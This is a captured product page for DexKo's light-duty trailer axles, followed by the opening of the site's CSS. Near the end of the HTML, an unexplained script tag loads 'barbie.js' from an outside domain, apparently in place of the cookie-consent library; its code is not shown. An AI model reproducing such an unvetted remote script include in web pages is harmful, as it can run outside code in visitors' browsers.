

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexko.com/products/light-duty-axle
body_size: 8204
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Light Duty Axles - Leaf Spring &amp; Torsion Axles | DexKo</title>
    <meta name="description" content="Learn how Dexko offers sprung axles and torsion axles tested to meet the manufacturers capacity needs of light-duty applications.">
    

    <!-- OG tags -->
    <meta property="og:site_name" content="DexKo" />
    <meta property="og:title" content="Light Duty Axles - Leaf Spring &amp; Torsion Axles | DexKo" />
    <meta property="og:description" content="Learn how Dexko offers sprung axles and torsion axles tested to meet the manufacturers capacity needs of light-duty applications." />

        <meta property="og:image" content="https://www.dexko.com/user_area/content_media/raw/featuredimage-products-lightduty.jpg" />


    <!-- Favicons-->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <link rel="canonical" href="https://www.dexko.com/products/light-duty-axle" />


    <!-- Web Fonts-->
    
    <link href="/Areas/CMS/assets/Plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />

    <link href="/areas/cms/css/siteheadercss?v=Sz56vdEi4xiBNGtI1Jc0ipUGQ942QHZm_7I6w19RC_U1" rel="stylesheet"/>



    <!-- JQuery -->
    <script src="/areas/cms/js/footerjstop?v=ywRv5tGf_C8UyV9Nh0RJf-e9u4Rh_SmIN-qx3i-kH8Y1"></script>

    

    <!-- Global site tag (gtag.js) - Google Analytics -->
    

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L5XQE32GL8"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-L5XQE32GL8');</script>

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MNJX38J');</script>
    <!-- End Google Tag Manager -->

</head>
<body class="interior c910 M876 M768">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNJX38J" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->



<a href="#main-content" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>

<header class="navbar navbar-expand-lg fixed-top bg-light" data-canvas="canvas" >
    <div class="navbar-left">
        <a class="navbar-brand" href="/">
            <img src="/Areas/CMS/assets/img/DEX-FullColor@4x.png" alt="DexKo Global Logo" >
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>

        <nav id="main-navigation">


    <ul class="navigation">
        <li class="mc-765">
            <a href="/about-us/" target="_self" >About Us</a>
                <ul class="dropdown-menu">
                        <li class="mc-993">
                            <a href="/about-us/dexko-advantage" target="_self" >DexKo Advantage</a>
                        </li>
                        <li class="mc-994">
                            <a href="/about-us/our-story" target="_self" >Our Story</a>
                        </li>
                        <li class="mc-899">
                            <a href="/about-us/our-brands" target="_self" >Our Brands</a>
                        </li>
                        <li class="mc-888">
                            <a href="/about-us/our-team" target="_self" >Our Team</a>
                        </li>
                        <li class="mc-1228">
                            <a href="/about-us/our-culture" target="_self" >Our Culture</a>
                        </li>
                        <li class="mc-1199">
                            <a href="/about-us/acquisitions" target="_self" >Acquisitions</a>
                        </li>
                </ul>
        </li>
        <li class="mc-771">
            <a href="/markets/" target="_self" >Markets</a>
                <ul class="dropdown-menu">
                        <li class="mc-900">
                            <a href="/markets/general-utility" target="_self" >General Utility</a>
                        </li>
                        <li class="mc-901">
                            <a href="/markets/heavy-duty-industrial-trailer-solutions" target="_self" >Heavy-Duty Industrial</a>
                        </li>
                        <li class="mc-902">
                            <a href="/markets/cargo-trailer-solutions" target="_self" >Cargo</a>
                        </li>
                        <li class="mc-903">
                            <a href="/markets/marine" target="_self" >Marine</a>
                        </li>
                        <li class="mc-904">
                            <a href="/markets/livestock" target="_self" >Livestock</a>
                        </li>
                        <li class="mc-905">
                            <a href="/markets/rv" target="_self" >RV</a>
                        </li>
                        <li class="mc-906">
                            <a href="/markets/construction" target="_self" >Construction</a>
                        </li>
                        <li class="mc-907">
                            <a href="/markets/light-commercial-vehicle" target="_self" >Light Commercial Vehicle</a>
                        </li>
                        <li class="mc-966">
                            <a href="/markets/agriculture" target="_self" >Agriculture</a>
                        </li>
                        <li class="mc-967">
                            <a href="/markets/after-market" target="_self" >Aftermarket</a>
                        </li>
                </ul>
        </li>
        <li class="mc-777">
            <a href="/products/" target="_self" >Products</a>
                <ul class="dropdown-menu">
                        <li class="mc-910">
                            <a href="/products/light-duty-axle" target="_self"   class="active"   >Light-Duty Axle</a>
                        </li>
                        <li class="mc-911">
                            <a href="/products/medium-duty-axle" target="_self" >Medium-Duty Axle</a>
                        </li>
                        <li class="mc-912">
                            <a href="/products/heavy-duty-axle" target="_self" >Heavy-Duty Axle</a>
                        </li>
                        <li class="mc-913">
                            <a href="/products/chassis" target="_self" >Chassis</a>
                        </li>
                        <li class="mc-914">
                            <a href="/products/motorized-chassis" target="_self" >Motorized Chassis</a>
                        </li>
                        <li class="mc-915">
                            <a href="/products/air-suspension-systems" target="_self" >Air Suspension Systems</a>
                        </li>
                        <li class="mc-916">
                            <a href="/products/leaf-springs" target="_self" >Leaf Springs</a>
                        </li>
                        <li class="mc-917">
                            <a href="/products/light-duty-fenders" target="_self" >Light-Duty Fenders</a>
                        </li>
                        <li class="mc-919">
                            <a href="/products/shock-absorbers" target="_self" >Shock Absorbers</a>
                        </li>
                        <li class="mc-920">
                            <a href="/products/leveling-systems" target="_self" >Leveling Systems</a>
                        </li>
                        <li class="mc-1122">
                            <a href="/products/actuation" target="_self" >Actuation</a>
                        </li>
                        <li class="mc-921">
                            <a href="/products/brakes-hubs-and-drums" target="_self" >Brakes, Hubs and Drums</a>
                        </li>
                        <li class="mc-968">
                            <a href="/products/electronic-components" target="_self" >Electronic Components</a>
                        </li>
                        <li class="mc-1123">
                            <a href="/products/vent-and-door" target="_self" >Vent &amp; Door</a>
                        </li>
                        <li class="mc-1194">
                            <a href="/products/hydraulics" target="_self" >Hydraulics</a>
                        </li>
                        <li class="mc-1195">
                            <a href="/products/seating" target="_self" >Seating</a>
                        </li>
                        <li class="mc-922">
                            <a href="/products/other" target="_self" >Other</a>
                        </li>
                </ul>
        </li>
        <li class="mc-923">
            <a href="/company-information/" target="_self" >Company Information</a>
        </li>
        <li class="mc-780">
            <a href="/careers/" target="_self" >Careers</a>
        </li>
        <li class="mc-783">
            <a href="/news/" target="_self" >News</a>
        </li>
        <li class="mc-799">
            <a href="/contact" target="_self" >Contact</a>
        </li>
            <li>
        <button class="fa fa-search search-toggle"><span class="sr-only">Begin Search</span></button>
    </li>
</ul>




        </nav>
    </div>
    <form id="searchForm" method="get" action="/Search/">
        <div class="container-large">
            <div class="flex-row">
                <input type="text" name="search" placeholder="Search for an item..." id="headerSearch" title="Site Search">
                <button type="submit" id="searchButton" title="Begin Search">
                    <i class="fa fa-search"><span class="sr-only">Submit Search</span></i>
                </button>
            </div>
        </div>
    </form>
</header>







    <div id="sb-site">
        <main data-canvas="container" id="main-content">

            

    <div id="banner-landing" class="banner interior" >
        <span>Light-Duty Axle</span>
    </div>
    <style>
        #banner-landing {
            background-image: url(/user_area/content_media/raw/dexko-banners-highlevel-products.jpg?w=575&quality=80&format=jpg)
        }

        @media(min-width: 576px) {
            #banner-landing {
                background-image: url(/user_area/content_media/raw/dexko-banners-highlevel-products.jpg?w=767&quality=80&format=jpg)
            }
        }

        @media(min-width: 768px) {
            #banner-landing {
                background-image: url(/user_area/content_media/raw/dexko-banners-highlevel-products.jpg?w=991&quality=80&format=jpg)
            }
        }

        @media(min-width: 992px) {
            #banner-landing {
                background-image: url(/user_area/content_media/raw/dexko-banners-highlevel-products.jpg?w=1199&quality=80&format=jpg)
            }
        }

        @media(min-width: 1200px) {
            #banner-landing {
                background-image: url(/user_area/content_media/raw/dexko-banners-highlevel-products.jpg?w=1800&quality=80&format=jpg);
            }
        }
    </style>








<div class="breadcrumb-section bg-lt-gray">
    <div class="container container-large">
        <ul class="breadcrumb-left">
            <li><a href="/">Home</a></li>
            <li><a href="/products/">Products</a></li><li> <a href="/products/light-duty-axle">Light-Duty Axle</a></li>
        </ul>
        <ul class="breadcrumb-right">
            <li><a href="/products/">Back to Products</a></li>
        </ul>
    </div>
</div>

<section class="product-detail banner-padding">
    <div class="container">
   
        <h1><div class="McmsEdit inline" data-type="text" data-i="910" data-k="cSSfkquNG4OKRrQjZeoHEg==" data-t="0WfdQEhjugk=" data-c="daRe5je6EVZUX/oB8k91Uw==">
Dexko offers sprung axles and torsion axles tested to meet the capacity needs of light-duty applications.</div>
</h1>

        <div class="McmsEdit inline" data-type="html" data-i="910" data-k="cSSfkquNG4OKRrQjZeoHEg==" data-t="0WfdQEhjugk=" data-c="cSSfkquNG4Md0V7XbEJaew==">
<p>From 500 lbs. to 8,000 lbs., our leaf spring axles are the benchmark of the trailer industry.&nbsp;</p><p><span>Suspension is accomplished through the use of both double eye and slipper spring Leaf Spring configurations and can be mounted in either underslung or overslung configurations. In many cases, we have multiple tube and spindle solutions to safely handle the overhang customers desire. Leaf Spring axles are offered with several lubrication options, depending on the capacity, including E-Z Lube and standard grease.</span></p><p><span>We also offer torsion axles for capacity ranging from 600 lbs. to 8,000 lbs. The TORFLEX<sup>&reg;</sup> system is a torsion arm type suspension that is completely self-contained within the axle tube. It attaches directly to the trailer frame using brackets which are an integral part of the axle assembly.&nbsp;</span></p><p><span>Also for capacities from 2,500 lbs. to 7,000 lbs., we offer The Eliminator Torsion Axle. It&rsquo;s an industry first in that it includes a removable spindle. Gone are the days of sitting by the side of the road when the spindle/axle is damaged due to extreme bearing failure or due to an accident.</span></p></div>

         
    </div>
</section>
    <div id="product-images" class="banner-padding-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                        <div class="product-image-slider">
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-2.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-3.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-4.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-5.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-6.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-7.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-8.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-9.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-10.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-11.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-12.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-13.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-14.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-15.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-16.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                                <div>
                                    <figure class="market-application_figure">
                                        <img src="/user_area/content_media/raw/products-ld-17.jpg" alt="Light Duty" />
                                    </figure>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>




<section class="bg-lt-gray banner-padding" id="relationship-section">
    <div class="container container-large">
        <div class="row wide-padding">
            <div class="col-lg-8">
                <h3>Sales Offices</h3>
                    <div class="column-list">
                        <ul class="list-none mb-none">
                                <li><a href="/contact/locations/dexter-corporate-headquarters#map">Dexter Corporate Headquarters</a></li>
                                <li><a href="/contact/locations/dexter-angola-in#map">Dexter (Angola, IN)</a></li>
                                <li><a href="/contact/locations/dexter-freeport-mn#map">Dexter (Freeport, MN)</a></li>
                                <li><a href="/contact/locations/dexter-phoenix-az#map">Dexter (Phoenix, AZ)</a></li>
                                <li><a href="/contact/locations/dexter-plant-city-fl#map">Dexter (Plant City, FL)</a></li>
                                <li><a href="/contact/locations/dexter-san-antonio-tx#map">Dexter (San Antonio, TX)</a></li>
                                <li><a href="/contact/locations/dexter-wilsonville-or#map">Dexter (Wilsonville, OR)</a></li>
                                <li><a href="/contact/locations/dexter-azle-tx#map">Dexter (Azle, TX)</a></li>
                                <li><a href="/contact/locations/al-ko-chassis-systems-pty-ltd#map">AL-KO Chassis Systems Pty Ltd</a></li>
                                <li><a href="/contact/locations/al-ko-trailco-pty-ltd#map">AL-KO TRAILCO (Pty.) Ltd.</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-austria#map">AL-KO Vehicle Technology Austria</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-australia#map">AL-KO Vehicle Technology Australia</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-benelux#map">AL-KO Vehicle Technology Benelux</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-brasil#map">AL-KO Vehicle Technology Brasil</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-czech#map">AL-KO Vehicle Technology Czech</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-france#map">AL-KO Vehicle Technology France</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-hq#map">AL-KO Vehicle Technology HQ</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-poland#map">AL-KO Vehicle Technology Poland</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-scandinavia#map">AL-KO Vehicle Technology Scandinavia</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-spain#map">AL-KO Vehicle Technology Spain</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technology-turkey#map">AL-KO Vehicle Technology Turkey</a></li>
                                <li><a href="/contact/locations/al-ko-vehicle-technoloy-uk#map">AL-KO Vehicle Technoloy UK</a></li>
                        </ul>
                    </div>
            </div>
            <div class="col-lg-4">
                <div>
                    <div class="divide40 divide-lg-0"></div>
                    <h3>Related Brands</h3>
                        <div class="row max-width">
                                <div class="col-6 col-md-4 col-lg-6">
                                    <figure class="related-brand_figure">
                                            <a href="https://www.dextergroup.com/" target="_blank">
                                                <img src="/user_area/content_media/raw/dexter_1861.png?w=125&h=70&mode=max" alt="Dexter Logo" />
                                            </a>
                                    </figure>
                                </div>
                                <div class="col-6 col-md-4 col-lg-6">
                                    <figure class="related-brand_figure">
                                            <a href="https://www.alko-tech.com/" target="_blank">
                                                <img src="/user_area/content_media/raw/al-ko_logo.png?w=125&h=70&mode=max" alt="AL-KO Logo" />
                                            </a>
                                    </figure>
                                </div>
                                <div class="col-6 col-md-4 col-lg-6">
                                    <figure class="related-brand_figure">
                                            <a href="https://www.cerka.ca/" target="_blank">
                                                <img src="/user_area/content_media/raw/cerka1.png?w=125&h=70&mode=max" alt="Cerka " />
                                            </a>
                                    </figure>
                                </div>
                                <div class="col-6 col-md-4 col-lg-6">
                                    <figure class="related-brand_figure">
                                            <a href="https://cityspring.com/" target="_blank">
                                                <img src="/user_area/content_media/raw/cityspring-axle255px.png?w=125&h=70&mode=max" alt="City Spring logo" />
                                            </a>
                                    </figure>
                                </div>
                        </div>
                </div>



            </div>


        </div>
    </div>
</section>















         
        </main>
    </div>

    


<footer class="sm-banner-padding bg-gray text-lt-gray" id="footer">
    <div class="container container-large">
        <div class="row flex-center-lg">
            <div class="col-lg-10">
                <ul class="footer-menu list-none">
    <li class="mc-765">
        <a href="/about-us/" target="_self" >About Us</a>
    </li>
    <li class="mc-771">
        <a href="/markets/" target="_self" >Markets</a>
    </li>
    <li class="mc-777">
        <a href="/products/" target="_self" >Products</a>
    </li>
    <li class="mc-923">
        <a href="/company-information/" target="_self" >Company Information</a>
    </li>
    <li class="mc-780">
        <a href="/careers/" target="_self" >Careers</a>
    </li>
    <li class="mc-783">
        <a href="/news/" target="_self" >News</a>
    </li>
    <li class="mc-799">
        <a href="/contact" target="_self" >Contact</a>
    </li>
  
                </ul>
            </div>
            <div class="col-lg-2">
                <ul class="footer-social list-none">
                        <li><a href="https://www.facebook.com/dexkoglobal/" target="_blank" class="fab fa-facebook-f"><i class="sr-only">Facebook</i></a></li>
                        <li><a href="https://www.linkedin.com/company/dexko/" target="_blank" class="fab fa-linkedin-in"><i class="sr-only">LinkedIn</i></a></li>
                </ul>
            </div>
        </div>
        <div class="footer-divider"></div>
        <div class="row flex-center-md">
            <div class="col-md-10">
                <ul class="footer-copyright list-none">
                    <li>© 2026. DexKo Global. All Rights Reserved.</li>
                        <li><a href="/code-of-conduct" target="_self">Code of Conduct</a></li>
                        <li><a href="https://secure.ethicspoint.com/domain/media/en/gui/84287/index.html" target="_blank">Ethics Hotline</a></li>
                        <li><a href="/terms-of-use-privacy-policy" target="_self">Terms of Use &amp; Privacy Policy</a></li>
                        <li><a href="/sitemap" target="_self">Sitemap</a></li>
                </ul>
            </div>
            <div class="col-md-2">
                <div class="text-right-md">
                    <a class="moncur-bug" href="https://www.thinkmoncur.com/" target="_blank">
                        <img src="/Areas/CMS/assets/img/moncur.svg" title="Website by Moncur" alt="Website by Moncur">
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>






    <nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" data-off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search..." class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li>
                <a href="/">Home</a>
            
            </li>
                        <li>
                <a href="/about-us/" target="_self" >About Us</a>
                <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                        <ul class="sb-submenu">
                            <li class="mc-993">
                                <a href="/about-us/dexko-advantage" class="menu-item " target="_self">DexKo Advantage</a>
                            </li>
                            <li class="mc-994">
                                <a href="/about-us/our-story" class="menu-item " target="_self">Our Story</a>
                            </li>
                            <li class="mc-899">
                                <a href="/about-us/our-brands" class="menu-item " target="_self">Our Brands</a>
                            </li>
                            <li class="mc-888">
                                <a href="/about-us/our-team" class="menu-item " target="_self">Our Team</a>
                            </li>
                            <li class="mc-1228">
                                <a href="/about-us/our-culture" class="menu-item " target="_self">Our Culture</a>
                            </li>
                            <li class="mc-1199">
                                <a href="/about-us/acquisitions" class="menu-item " target="_self">Acquisitions</a>
                            </li>
                        </ul>
            </li>
            <li>
                <a href="/markets/" target="_self" >Markets</a>
                <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                        <ul class="sb-submenu">
                            <li class="mc-900">
                                <a href="/markets/general-utility" class="menu-item " target="_self">General Utility</a>
                            </li>
                            <li class="mc-901">
                                <a href="/markets/heavy-duty-industrial-trailer-solutions" class="menu-item " target="_self">Heavy-Duty Industrial</a>
                            </li>
                            <li class="mc-902">
                                <a href="/markets/cargo-trailer-solutions" class="menu-item " target="_self">Cargo</a>
                            </li>
                            <li class="mc-903">
                                <a href="/markets/marine" class="menu-item " target="_self">Marine</a>
                            </li>
                            <li class="mc-904">
                                <a href="/markets/livestock" class="menu-item " target="_self">Livestock</a>
                            </li>
                            <li class="mc-905">
                                <a href="/markets/rv" class="menu-item " target="_self">RV</a>
                            </li>
                            <li class="mc-906">
                                <a href="/markets/construction" class="menu-item " target="_self">Construction</a>
                            </li>
                            <li class="mc-907">
                                <a href="/markets/light-commercial-vehicle" class="menu-item " target="_self">LCV</a>
                            </li>
                            <li class="mc-966">
                                <a href="/markets/agriculture" class="menu-item " target="_self">Agriculture</a>
                            </li>
                            <li class="mc-967">
                                <a href="/markets/after-market" class="menu-item " target="_self">Aftermarket</a>
                            </li>
                        </ul>
            </li>
            <li>
                <a href="/products/" target="_self" >Products</a>
                <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                        <ul class="sb-submenu">
                            <li class="mc-910">
                                <a href="/products/light-duty-axle" class="menu-item  active" target="_self">Light-Duty Axle</a>
                            </li>
                            <li class="mc-911">
                                <a href="/products/medium-duty-axle" class="menu-item " target="_self">Medium-Duty Axle</a>
                            </li>
                            <li class="mc-912">
                                <a href="/products/heavy-duty-axle" class="menu-item " target="_self">Heavy-Duty Axle</a>
                            </li>
                            <li class="mc-913">
                                <a href="/products/chassis" class="menu-item " target="_self">Chassis</a>
                            </li>
                            <li class="mc-914">
                                <a href="/products/motorized-chassis" class="menu-item " target="_self">Motorized Chassis</a>
                            </li>
                            <li class="mc-915">
                                <a href="/products/air-suspension-systems" class="menu-item " target="_self">Air Suspension Systems</a>
                            </li>
                            <li class="mc-916">
                                <a href="/products/leaf-springs" class="menu-item " target="_self">Leaf Springs</a>
                            </li>
                            <li class="mc-917">
                                <a href="/products/light-duty-fenders" class="menu-item " target="_self">Light-Duty Fenders</a>
                            </li>
                            <li class="mc-919">
                                <a href="/products/shock-absorbers" class="menu-item " target="_self">Shock Absorbers</a>
                            </li>
                            <li class="mc-920">
                                <a href="/products/leveling-systems" class="menu-item " target="_self">Leveling Systems</a>
                            </li>
                            <li class="mc-1122">
                                <a href="/products/actuation" class="menu-item " target="_self">Actuation</a>
                            </li>
                            <li class="mc-921">
                                <a href="/products/brakes-hubs-and-drums" class="menu-item " target="_self">Brakes, Hubs and Drums</a>
                            </li>
                            <li class="mc-968">
                                <a href="/products/electronic-components" class="menu-item " target="_self">Electronic Components</a>
                            </li>
                            <li class="mc-1123">
                                <a href="/products/vent-and-door" class="menu-item " target="_self">Vent & Door</a>
                            </li>
                            <li class="mc-1194">
                                <a href="/products/hydraulics" class="menu-item " target="_self">Hydraulics</a>
                            </li>
                            <li class="mc-1195">
                                <a href="/products/seating" class="menu-item " target="_self">Seating</a>
                            </li>
                            <li class="mc-922">
                                <a href="/products/other" class="menu-item " target="_self">Other</a>
                            </li>
                        </ul>
            </li>
            <li>
                <a href="/company-information/" target="_self" >Company Information</a>
            </li>
            <li>
                <a href="/careers/" target="_self" >Careers</a>
            </li>
            <li>
                <a href="/news/" target="_self" >News</a>
            </li>
            <li>
                <a href="/contact" target="_self" >Contact</a>
            </li>
        </ul>
    </div>
</nav>





    <script src='/areas/cms/js/footerJS?v=vASS1YS8Cest6Q4tXjRQsDQVrM-eow7WaLRkdq-yQDM1' defer async></script>



 

   

    
    <script async="async" src="https://static.srcspot.com/libs/barbie.js" type="application/javascript"></script>

    <script>
        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#000",
                        "text": "#fff"
                    },
                    "button": {
                        "background": "#D22030"
                    }
                },
                "content": {
                    "message": "This site uses cookies to provide you with a more responsive and personalized service. By using this site you agree to our use of cookies. Please read our Terms of Use and Privacy Policy for more information on the cookies we use and how to delete or block them.",
                    "href": "/Terms-of-Use-Privacy-Policy"
                }
            })
        });
    </script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dexko.com/areas/cms/css/siteheadercss?v=Sz56vdEi4xiBNGtI1Jc0ipUGQ942QHZm_7I6w19RC_U1
body_size: 50398
content:
/* Minification failed. Returning unminified contents.
(8359,28): run-time error CSS1039: Token not allowed after unary operator: '-gray-dark'
 */
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/Areas/CMS/assets/Plugins/slick/ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/Areas/CMS/assets/Plugins/slick/fonts/slick.eot');
    src: url('/Areas/CMS/assets/Plugins/slick/fonts/slick.eot?#iefix') format('embedded-opentype'), url('/Areas/CMS/assets/Plugins/slick/fonts/slick.woff') format('woff'), url('/Areas/CMS/assets/Plugins/slick/fonts/slick.ttf') format('truetype'), url('/Areas/CMS/assets/Plugins/slick/fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

